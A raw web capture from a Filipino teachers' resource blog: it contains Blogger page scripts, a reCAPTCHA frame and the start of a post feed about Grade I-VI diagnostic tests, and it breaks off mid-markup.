'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6711892617136566056', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s72-c/monthly.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg', 'pageName': 'Updated New Design Monthly Celebrations', 'pageTitle': 'The Teachers Craft PH: Updated New Design Monthly Celebrations'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Updated New Design Monthly Celebrations', 'description': '\xa0 \xa0 Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. \xa0Reciprocally, we encourage you to show s...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/s320/monthly.jpg', 'url': 'https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6711892617136566056}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense8', 'sidebar', document.getElementById('AdSense8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'sidebar', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.theteacherscraftph.link/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense7', 'sidebar2', document.getElementById('AdSense7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'footer-sec1', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'footer-sec2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'footer-sec3', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NzCzu7BLbBRzL2nRdrepOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769510894507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.theteacherscraftph.link/feeds/posts/default?alt=json-in-script&callback=jQuery111006518270763405867_1769510891018&_=1769510891019
body_size: 32352
content:
// API callback
jQuery111006518270763405867_1769510891018({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750"},"updated":{"$t":"2026-01-17T04:01:59.184-08:00"},"category":[{"term":"WHLP"},{"term":"ENGLISH IMS"},{"term":"MATHEMATICS IMS"},{"term":"SUMMATIVE"},{"term":"CLASSROOM MATERIALS"},{"term":"DEPED Materials"},{"term":"READING IMS"},{"term":"News Story"},{"term":"SCIENCE IMS"},{"term":"FILIPINO IMS"},{"term":"ACTIVITY  SHEETS"},{"term":"Memo"},{"term":"MATATAG CURRICULUM"},{"term":"SOCIAL STUDIES IMS"},{"term":"COLORING IMS"},{"term":"MODULES"},{"term":"WRITING IMS"}],"title":{"type":"text","$t":"The Teachers Craft PH"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"211"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-546246276031922580"},"published":{"$t":"2025-05-22T01:11:00.000-07:00"},"updated":{"$t":"2025-05-22T01:11:00.590-07:00"},"title":{"type":"text","$t":"DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS"},"content":{"type":"html","$t":"\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"rPeykc\" data-hveid=\"CC0QAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQILRAB\" style=\"margin: 0px 0px 20px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cspan data-huuid=\"17538900185475543147\"\u003EIn education, a diagnostic test, or diagnostic assessment, is\u0026nbsp;\u003Cmark class=\"QVRyCf\" style=\"background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border-radius: 4px; padding: 0px 2px;\"\u003Ea type of pre-assessment that helps teachers determine students' strengths, weaknesses, and prior knowledge before beginning instruction on a new topic or unit\u003C\/mark\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan data-huuid=\"17538900185475546696\"\u003EIt's not a graded assessment but rather a tool to understand students' existing understanding and identify areas where they might need extra support or enrichment.\u003Cspan class=\"pjBG2e\" data-cid=\"d0bc3af2-526b-4eb9-aad1-9d2102774e8e\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"d0bc3af2-526b-4eb9-aad1-9d2102774e8e\" data-uuids=\"17538900185475543147,17538900185475546696\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCsQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIKxAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"rPeykc pyPiTc\" data-hveid=\"CBoQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegQIGhAB\" style=\"letter-spacing: 0px; line-height: 26px; margin: 20px 0px 10px;\"\u003E\u003Cspan data-huuid=\"17538900185475545602\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EKey features of diagnostic tests:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cul data-hveid=\"CCwQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQm_YKegQILBAB\" jsaction=\"jZtoLb:SaHfyb\" jscontroller=\"M2ABbc\" style=\"line-height: 22px; margin: 10px 0px 20px; padding: 0px 0px 0px 24px;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475543961\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPre-instructional:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475543414\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThey are administered before a new topic is taught, allowing teachers to tailor their lessons accordingly.\u003Cspan class=\"pjBG2e\" data-cid=\"a9e1d777-f86e-499a-a4f4-ddef798e6478\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"a9e1d777-f86e-499a-a4f4-ddef798e6478\" data-uuids=\"17538900185475543961,17538900185475543414\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCQQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIJBAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 8px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475546416\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ENon-graded:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475545869\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EThe results are not used for assigning grades, but rather to inform instruction and adjust lesson plans.\u003Cspan class=\"pjBG2e\" data-cid=\"243415dc-3e86-47cc-9839-903f833858b2\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"243415dc-3e86-47cc-9839-903f833858b2\" data-uuids=\"17538900185475546416,17538900185475545869\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CCkQAQ\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegQIKRAB\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__66\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px 0px 8px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544775\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EFocus on knowledge gaps:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544228\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDiagnostic tests are designed to identify areas where students may have misconceptions or gaps in their knowledge.\u003Cspan class=\"pjBG2e\" data-cid=\"1ddd2fdd-7bc7-4bc5-9118-f3125c94d4ec\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"1ddd2fdd-7bc7-4bc5-9118-f3125c94d4ec\" data-uuids=\"17538900185475544775,17538900185475544228\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CIIBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUIggEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__70\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv 